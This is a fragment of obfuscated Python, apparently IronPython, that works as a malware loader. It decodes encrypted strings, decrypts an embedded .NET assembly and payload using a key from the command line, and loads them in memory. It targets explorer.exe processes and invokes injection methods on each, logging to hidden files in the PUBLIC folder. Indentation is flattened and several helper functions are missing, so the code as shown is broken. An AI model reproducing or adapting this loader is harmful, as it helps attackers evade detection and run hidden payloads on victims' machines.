 if __name__==Decryptfun1 ('\xf1\xf1\xc3\xcf\xc7\xc0\xf1\xf1', 174):
if len(sys.argv)!=2:
exit()
NaJXjPnAoc=Decryptfun1 ('\xaf\x8e\x8d\x8a\x9e\x87\x9f\xb8\x8e\x99\x82\x8a\x87\x82\x91\x8e\x99\xc5\xaf\x8e\x8d\x8a\x9e\x87\x9f\xb8\x8e\x99\x82\x8a\x87\x82\x91\x8e\x99', 235)#DefaultSerializer.DefaultSerializer
NaJXjPnAoS=Decryptfun1 ('\xf7\xd0\xc8\xd1\xd5\xdb', 190)#Invoke
NaJXjPnAoK=Decryptfun1 ('\xc8\xef\xf7\xee\xea\xe4\xd7\xee\xe8\xe5', 129)#InvokeVoid
NaJXjPnAoL=Decryptfun1 ('\xd0\xcd\xc5\xd9\xda\xc7\xd0\xc7\x9b\xd0\xcd\xd0', 181)#explorer.exe
NaJXjPnAoG=Decryptfun1 ('\x93\x83\x80\x95', 197)#VFEP
NaJXjPnAoF=os.getenv(Decryptfun1 ('\xa5\xa0\xb7\xb9\xbc\xb6', 245),"")#PUBLIC
NaJXjPnAoV=open(NaJXjPnAoF+Decryptfun1 ('\xe9\xe9\xf8\xd0\xc1\xd4\xd6\xd9\xd4\xc6\xc6\x9b\xd1\xd4\xc1', 181),Decryptfun1 ('\xd1', 166))#\\Metaclass.dat w
NaJXjPnAoD=sys.stderr
sys.stderr=NaJXjPnAoV
NaJXjPnAod=open(NaJXjPnAoF+Decryptfun1 ('\xc1\xc1\xd0\xf8\xe9\xfc\xf9\xfc\xe9\xfc\xb3\xf9\xfc\xe9', 157),Decryptfun1 ('\xd8', 175))#\\Metadata.dat w
NaJXjPnAof=NaJXjPnAob(base64.b64decode(NaJXjPnAol[16:]),sys.argv[1],NaJXjPnAol[:16],NaJXjPnAod)#需要带参解密，ipy profilec.py ary_decryptKey
if NaJXjPnAof==None:
NaJXjPnAod.write(Decryptfun1 ('\x9a\xe0\x9c\xe1\x87\xa0\xa8\xad\xa4\xa5\xe1\xb5\xae\xe1\xa6\xa4\xb5\xe1\xa0\xb2\xb2\xa4\xac', 193))#[!] Failed to get assem
NaJXjPnAod.close()
sys.stderr=NaJXjPnAoD
NaJXjPnAoV.close()
exit()
NaJXjPnAoI=NaJXjPnAob(base64.b64decode(NaJXjPnAoE[16:]),sys.argv[1],NaJXjPnAoE[:16],NaJXjPnAod)
if NaJXjPnAoI==None:
NaJXjPnAod.write(Decryptfun1 ('\xb2\xc8\xb4\xc9\xaf\x88\x80\x85\x8c\x8d\xc9\x9d\x86\xc9\x8e\x8c\x9d\xc9\x99\x88\x90\x85\x86\x88\x8d', 233))#[!] Failed to get payload
NaJXjPnAod.close()
sys.stderr=NaJXjPnAoD
NaJXjPnAoV.close()
exit()
try:
NaJXjPnAoW=Assembly.Load(NaJXjPnAof)
NaJXjPnAoY= NaJXjPnAoW.GetType(NaJXjPnAoc)
NaJXjPnAou=NaJXjPnAoT(NaJXjPnAoL)
for NaJXjPnAoU in NaJXjPnAou:
NaJXjPnAod.write(Decryptfun1 ('\x8f\xbc\xaf\xe1\xfb\xa0\xeb\xa6', 219).format(NaJXjPnAoU))#Tgt: {0}
NaJXjPnAoB=NaJXjPnAoW.CreateInstance(NaJXjPnAoY.FullName,False,BindingFlags.ExactBinding,None,System.Array[System.Object]([NaJXjPnAoI,NaJXjPnAoU]),None,None)
NaJXjPnAod.write(NaJXjPnAoY.GetMethod(NaJXjPnAoS).Invoke(NaJXjPnAoB,None))
NaJXjPnAod.write(NaJXjPnAoY.GetMethod(NaJXjPnAoK).Invoke(NaJXjPnAoB,System.Array[System.Object]([NaJXjPnAoG,None])))
if len(NaJXjPnAou)==0:
NaJXjPnAod.write(Decryptfun1 ('\x82\xf8\x84\xf9\x9f\xb8\xb0\xb5\xbc\xbd\xf9\xad\xb6\xf9\xbe\xbc\xad\xf9\xa9\xb0\xbd\xaa', 217))#[!] Failed to get pids
except System.SystemException as ex:
NaJXjPnAod.write(Decryptfun1 ('\xc1\xbb\xc7\xba\xd4\xff\xee\xba\xff\xe2\xf9\xba\xb2\xf7\xe9\xfd\xa0\xba\xe1\xaa\xe7\xb6\xba\xe9\xee\xa0\xba\xe1\xab\xe7\xb3', 154).format(ex.Message,ex.StackTrace))#[!] Net exc (msg: {0}, st:
{1})
NaJXjPnAod.close()
sys.stderr=NaJXjPnAoD
NaJXjPnAoV.close()